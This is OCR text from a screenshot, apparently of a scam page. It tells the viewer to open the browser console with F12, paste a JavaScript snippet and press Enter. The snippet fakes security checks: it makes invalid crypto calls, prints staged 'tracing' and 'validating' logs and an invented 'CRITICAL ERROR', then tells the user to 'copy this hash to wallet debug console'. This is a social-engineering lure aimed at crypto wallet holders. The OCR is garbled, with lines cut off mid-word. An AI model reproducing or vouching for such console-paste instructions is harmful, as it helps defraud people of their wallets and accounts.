
Identification of
Item is already v
INSTRUCTION:
Press
F12
(Consol
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: d008jri8m
const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+
console.info("Target: Item is already 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-384"},true,["encr
ypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(2
1)}, k, {name:"AES-GCTR",length:256}, 
  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4ffc5e7a inside Item is already verified.");

  console.error("CRITICAL ERROR: Manual patch required for Item is already verifie
d.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font
-weight:bold;");

}, 1800);